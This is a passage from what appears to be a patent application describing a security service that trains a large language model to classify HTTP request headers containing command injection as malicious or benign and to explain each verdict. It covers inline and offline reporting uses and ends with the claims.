As another example, fine-tuned models can similarly be used for this training of the LLM. In an example implementation, a base model (e.g., ChatGPT version 3.5-turbo) that is provided by commercial LLM vendors can be used. The training data can then be fed/input into the base model (e.g., significantly more than just a few examples when using the above-described few-shots prompt-tuning training techniques) to build a custom model that focuses more on the problem that is to be addressed by this solution (e.g., command injection detection in this example use case). As a result, the custom model has more domain knowledge after completing this fine-tuning process and desired input/output compared to the base models, that can then be used directly without providing prompts.

In addition, the disclosed solution provides an LLM/model that has the capability to decide if a given HTTP request header or body is malicious or benign (e.g., and as such, the disclosed LLM solution with reasoning can also be used to supplement existing static and dynamic detection mechanisms used by the security service as well and/or facilitate a validation mechanism, such as an offline validation system as shown at 330 in FIG. 3A).

FIG. 3B is an example prompt for performing the training of the LLM powered detection reasoning solution for a security service in accordance with some embodiments. Specifically, FIG. 3B illustrates a command injection prompt example.

Second, a logic component is used to detect if the reasoning is correct in a semi-automated manner. The LLM is trained offline to provide fine-grained detail about the reasoning for a malware or benign determination for each sample. Specifically, the LLM model is trained to provide reasoning in this example implementation of malicious HTTP request headers with command injection that includes identification of, for example, an injected parameter, an injected meta character, and/or a malicious command, etc. With such output, the training process can include an automated or at least a semi-automated offline validation system 330 that is performed to verify whether the LLM's output reasoning is correct or not (e.g., using a data pipeline 312 and scheduled analytics jobs 316 as shown in FIG. 3A).

As shown in FIG. 3A, the trained LLM 318 can be published via an application programming interface (API) service 320 to inline detection service 310 and a data store (e.g., a database) 322.

In this example implementation, the LLM-powered detection and reasoning solution can be used in the following scenarios: (1) an inline malware detection service; and/or (2) an offline reporting service, which are each further described below.

Referring to FIG. 3A, inline detection service 310 can be provided to utilize the LLM powered detection and reasoning solution as a cloud service, such as the ATP cloud service 340 that is shown in network communication with security platform/NGFW 302. The inline detection service can run sequentially with the existing detection logic that is performed using NGFW 302. In this example implementation, given that LLM models can often have a longer detection latency than pattern-based or ML/DL based malware detection solutions, the LLM can be queried for a subset of selected suspicious HTTP request headers based on a detection result provided from NGFW 302 via a gateway 304 of ATP cloud service 340. As also shown, a telemetry service

306 is also in communication with gateway 304 to provide security related telemetry data that can be used, for example, to identify and respond to indicators of compromise (IOCs) across the monitored customer's enterprise network infrastructure.

As also shown in FIG. 3A, an offline reporting system 330 can similarly be provided to utilize the LLM powered detection reasoning solution as a cloud service, such as the ATP cloud service 340. Specifically, the LLM powered detection reasoning system can also be deployed separately as an offline service to generate offline reports given a malware detection. In this example implementation, offline validation system 330 can be in communication with a Vertex AI component (e.g., using a Python script with the Vertex AI/OpenAI library to either (1) input the few-shot prompts along with predetermined questions about detection verdicts/reasoning to a base model deployment; and/or (2) input predetermined questions about detection verdicts/reasoning to a custom fine-tuned model deployment, to generate the verdict results and detection reasoning output; such as shown in the example provided in FIG. 3B) 332 that is in communication with an ATP reporting system 334.

For example, the disclosed offline reporting system using the LLM powered detection reasoning solution can be useful to customers of the security service to investigate detected events/incidents.

As another example, the disclosed offline reporting system using the LLM powered detection reasoning solution can also be useful to the developers to understand various new and evolving malware attacks. In this example use case, the lower latency associated with using the LLM to provide such reasoning responses is generally acceptable for this example use case provided such is providing meaningful reasoning that facilitates enhanced insights into such malware attacks.

Accordingly, the disclosed techniques for an LLM powered detection reasoning solution for a security service can provide an enhanced malware detection and reasoning system/service, which can be applied for inline detection systems/services as well as offline reporting systems/services as shown and described above with respect to FIG. 3A.

FIG. 4A is a functional diagram of logical components of an LLM powered detection reasoning solution in example use cases in accordance with some embodiments. Example use cases include security service provider use cases for customers as well as security researchers/data scientist related use cases as further discussed below.

As an example use case for customers of a security service provider that utilizes the disclosed techniques for an LLM powered detection reasoning solution for a security service, let's assume that a customer of the security service provider has a security event, such as a signature (e.g., an Intrusion Prevention System (IPS) signature or another type of threat prevention signature) was triggered at their security platform, such as NGFW 402 as shown in FIG. 4A. The customer can use the LLM powered detection reasoning solution to query for an explanation/reason that the particular, proprietary signature used by the NGFW was triggered.

As another example of the customer of the security service provider, the customer may query the LLM powered detection reasoning solution to query for an explanation/reason that the security service provider detected an ATP attack using ML/DL techniques (e.g., the security event indicates that an ATP ML-EXP command injection was detected, such as by using the following query: what is the malicious command associated with that detected malicious command injection attack?).

As an example use case for security researchers/data scientists that utilizes the disclosed techniques for an LLM powered detection reasoning solution for a security service, the security researcher/data scientist may desire to query how many true positive (TP) detections were made out of one million detected ATP ML-EXP command injection events.

As another example use case for security researchers/data scientists that utilizes the disclosed techniques for an LLM powered detection reasoning solution for a security service, the security researcher/data scientist can sequentially pair the disclosed techniques for LLM powered detection and reasoning to enhance existing detection mechanisms, such as existing static (e.g., signature-based malware detection) and/or dynamic detection modules (e.g., AI/DL malware detection models).

As yet another example use case for security researchers/data scientists that utilizes the disclosed techniques for an LLM powered detection reasoning solution for a security service, the security researcher/data scientist can apply the disclosed techniques for LLM powered detection and reasoning to provide ground truth for detection metrics and/or for feature engineering to enhance existing detection mechanisms (e.g., AI/DL malware detection models that utilize a plurality of features in their models).

As yet another example use case for security researchers/data scientists that utilizes the disclosed techniques for an LLM powered detection reasoning solution for a security service, the security researcher/data scientist may have a dataset of mixed network traffic, the security researcher/data scientist may desire to query the LLM to obtain the dataset related to command injection and explanation. The resulting dataset can then be used to, for example, train an ML/DL model for automated detection of malware using command injection attack vectors.

Referring to FIG. 4A, logical components of an LLM powered detection reasoning solution in an example use case are provided that include a security platform/NGFW 402 that monitors network activity for an enterprise network, such as ACME Enterprise, which includes a server 406 as shown in this example implementation of an LLM powered detection reasoning solution 400. An attacker 404 in this example use case is targeting server 406. As shown, the NGFW detects two security verdicts. The NGFW is in network communication with an LLM powered detection reasoning (DEER) service 408 (e.g., LLM powered DEER service can be implemented as similarly described above with respect to FIGS. 3A and 3B). The detected events, which in this example include a threat prevention (TP) exploit attempt and an advanced threat prevention (ATP) command and control (C2) attempt, can be sent to the LLM powered DEER service to request and receive a malicious verdict and report identifier (ID) as shown in FIG. 4A. As also shown, an API can be utilized for offline detection reports.

FIG. 4B illustrates the verdict and reason returned from the LLM powered detection reasoning solution for a command injection attack in accordance with some embodiments. Specifically, this example verdict and reason returned from the LLM powered detection reasoning solution is provided for a command injection detection example. The boxed text is used to highlight the key features associated with the reasoning provided by the return from the LLM powered detection reasoning solution for the command injection detection in this example use case of FIG. 4A.

FIG. 4C illustrates the verdict and reason returned from the LLM powered detection reasoning solution for a command and control (C2) attack in accordance with some embodiments. Specifically, this example verdict and reason returned from the LLM powered detection reasoning solution is provided for an Empire C2 detection example. The boxed text is used to highlight the key features associated with the reasoning provided by the return from the LLM powered detection reasoning solution for the Empire C2 detection in this example use case of FIG. 4A.

FIG. 4D illustrates the verdict and reason returned from the LLM powered detection reasoning solution for another Empire C2 attack example in accordance with some embodiments.

FIG. 4E illustrates an example of a report from an existing ATP system that does not utilize the LLM powered detection reasoning solution. As is apparent from the report shown in FIG. 4E, the existing ATP service is accurate but is not explainable (e.g., not easily understood by a human to understand how and why the ATP service rendered the malware verdict in this example use case).

As such, the disclosed techniques for LLM powered detection reasoning solutions can be effectively and efficiently applied to facilitate providing security services that provide accurate malware detection results along with explanations for such malware verdict results (e.g., human understandable explanations that can be provided to security service customers) as similarly described above.

Moreover, the disclosed techniques for LLM powered detection reasoning solutions can be effectively and efficiently applied to facilitate providing security services that provide accurate malware detection results along with explanations for inline detection and reporting as well as for offline reporting as similarly described above.

Additional example processes for the disclosed techniques for LLM powered detection reasoning solutions will now be disclosed.

Process Embodiments for LLM Powered Detection Reasoning Solutions

Figure 5:

FIG. 5 is a flow diagram of a process for an LLM powered detection reasoning solution in accordance with some embodiments.

FIG. 5 is a flow diagram of a process for an LLM powered detection reasoning solution in accordance with some embodiments. In some embodiments, a process 500 as shown in FIG. 5 is performed by an endpoint agent, DNS proxy, security platform/NGFW, and/or an internal gateway hosted on a remote network associated with a cloud security service and techniques as similarly described above including the embodiments described above with respect to FIGS. 1-4D.

At 502, monitoring network traffic at a security platform is performed. For example, the security platform (e.g., an endpoint agent, DNS proxy, security platform/NGFW, and/or an internal gateway hosted on a remote network associated with a cloud security service) can generate a malware sample (e.g., using pattern-based and/or AI/ML-based detection) based on the monitored network traffic.

At 504, sending the sample to a security service to generate a Large Language Model (LLM) powered detection and reason is performed. For example, the LLM can be trained for providing detection reasoning for samples associated with malicious HTTP request headers with command injection, such as similarly described above with respect to FIGS. 3A-4D. The trained LLM can then be prompted to automatically generate a malware or benign verdict and a reason for explaining the verdict.

At 506, reporting the LLM powered detection and reason is performed. For example, the LLM powered detection and reason can be generated as a report that is sent back to an inline security service and/or to an offline security reporting service, such as similarly described above with respect to FIGS. 3A-4D.

Figure 6:

FIG. 6 is a flow diagram of a process for training an LLM powered detection reasoning solution in accordance with some embodiments.

FIG. 6 is a flow diagram of a process for training an LLM powered detection reasoning solution in accordance with some embodiments. In some embodiments, a process 600 as shown in FIG. 6 is performed by an endpoint agent, DNS proxy, security platform/NGFW, and/or an internal gateway hosted on a remote network associated with a cloud security service and techniques as similarly described above including the embodiments described above with respect to FIGS. 1-4D.

At 602, a set of malware samples for training data is input to a Large Language Model (LLM). For example, the training data can be provided as input to the LLM, such as similarly described above with respect to FIG. 3A.

At 604, a plurality of prompts is generated to train the LLM for malware detection reasoning. For example, the LLM can be trained using the few-shot prompting techniques as similarly described above with respect to FIGS. 3A-3B. As another example, the LLM can be trained using the fine-tuned models techniques as similarly described above with respect to FIG. 3A.

At 606, the trained LLM is deployed for malware detection reasoning. For example, the trained LLM for malware detection reasoning can be deployed as an inline security service and/or an offline reporting security service, such as similarly described above with respect to FIGS. 3A-4D.

Although the foregoing embodiments have been described in some detail for purposes of clarity of understanding, the invention is not limited to the details provided. There are many alternative ways of implementing the invention. The disclosed embodiments are illustrative and not restrictive.

What is claimed is:

1. A system, comprising:
a processor configured to:
monitor network traffic at a security platform, wherein the security platform generates a sample based on the monitored network traffic;
send the sample to a security service to generate a Large Language Model (LLM) powered detection and reason, wherein the LLM powered detection and reason is prompted to automatically generate a malware or benign verdict and a reason for explaining the malware or benign verdict, wherein the generating of the LLM comprises to:
generate, based on samples associated with malicious HyperText Transfer Protocol (HTTP) request headers with command injection, a plurality of prompts for training the LLM for malware detection reasoning; and
train the LLM based on the plurality of prompts; and
report the LLM powered detection and reason; and
a memory coupled to the processor and configured to provide the processor with instructions.

2. The system of claim 1, wherein LLM powered detection and reason is associated with an inline security service.

3. The system of claim 1, wherein LLM powered detection and reason is associated with an offline security reporting service.

4. The system of claim 1, wherein the security platform includes an endpoint agent, a Domain Name System (DNS) proxy, a network gateway firewall (NGFW), and/or an internal gateway hosted on a remote network associated with a cloud security service.

5. The system of claim 1, further comprising to:
generate a malware verdict for the sample based on the LLM powered detection and reason.

6. The system of claim 1, further comprising to:
generate a benign verdict for the sample based on the LLM powered detection and reason.

7. The system of claim 1, further comprising to:
generate a malware verdict for the sample based on the LLM powered detection and reason; and
generate a human understandable explanation for the malware verdict based on the LLM powered detection and reason.

8. The system of claim 1, further comprising to:
generate a benign verdict for the sample based on the LLM powered detection and reason; and
generate a human understandable explanation for the benign verdict based on the LLM powered detection and reason.

9. A method, comprising:
monitoring network traffic at a security platform, wherein the security platform generates a sample based on the monitored network traffic;
sending the sample to a security service to generate a Large Language Model (LLM) powered detection and reason, wherein the LLM powered detection and reason is prompted to automatically generate a malware or benign verdict and a reason for explaining the malware or benign verdict, wherein the generating of the LLM comprises:
generating, based on samples associated with malicious HyperText Transfer Protocol (HTTP) request headers with command injection, a plurality of prompts for training the LLM for malware detection reasoning; and
training the LLM based on the plurality of prompts; and
reporting the LLM powered detection and reason.

10. The method of claim 9, wherein LLM powered detection and reason is associated with an inline security service.

11. The method of claim 9, wherein LLM powered detection and reason is associated with an offline security reporting service.

12. The method of claim 9, wherein the security platform includes an endpoint agent, a Domain Name System (DNS) proxy, a network gateway firewall (NGFW), and/or an internal gateway hosted on a remote network associated with a cloud security service.

13. The method of claim 9, further comprising:
generating a malware verdict for the sample based on the LLM powered detection and reason.

14. The method of claim 9, further comprising:
generating a benign verdict for the sample based on the LLM powered detection and reason.

15. The method of claim 9, further comprising:
generating a malware verdict for the sample based on the LLM powered detection and reason; and
generating a human understandable explanation for the malware verdict based on the LLM powered detection and reason.

16. The method of claim 9, further comprising:
generating a benign verdict for the sample based on the LLM powered detection and reason; and
generating a human understandable explanation for the benign verdict based on the LLM powered detection and reason.

17. A computer program product embodied in a non-transitory computer readable medium and comprising computer instructions for:
monitoring network traffic at a security platform, wherein the security platform generates a sample based on the monitored network traffic;
sending the sample to a security service to generate a Large Language Model (LLM) powered detection and reason, wherein the LLM powered detection and reason is prompted to automatically generate a malware or benign verdict and a reason for explaining the malware or benign verdict, wherein the generating of the LLM comprises:
generating, based on samples associated with malicious HyperText Transfer Protocol (HTTP) request headers with command injection, a plurality of prompts for training the LLM for malware detection reasoning; and
training the LLM based on the plurality of prompts; and
reporting the LLM powered detection and reason.

18. A system, comprising:
a processor configured to:
send a set of malware samples for training data input to a Large Language Model (LLM), wherein the set of malware samples are associated with malicious HyperText Transfer Protocol (HTTP) request headers with command injection;
generate, based on the set of malware samples, a plurality of prompts to train the LLM for malware detection reasoning;
train the LLM using the plurality of prompts; and
deploy the LLM for the malware detection reasoning as an inline security service and/or an offline reporting security service; and
a memory coupled to the processor and configured to provide the processor with instructions.

\* \* \* \* \*